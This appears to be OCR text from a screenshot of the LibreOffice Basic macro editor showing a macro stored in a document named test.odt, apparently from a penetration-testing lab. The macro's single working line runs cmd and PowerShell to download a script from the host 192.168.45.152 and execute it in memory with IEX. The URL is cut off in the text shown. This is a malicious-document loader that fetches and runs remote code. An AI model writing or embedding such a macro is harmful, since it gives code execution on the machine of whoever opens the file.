 File Edit View Run Dialog Tools Window Help
[test.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
test.odt
Standard
test
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.45.152/powerc
5 End Sub
6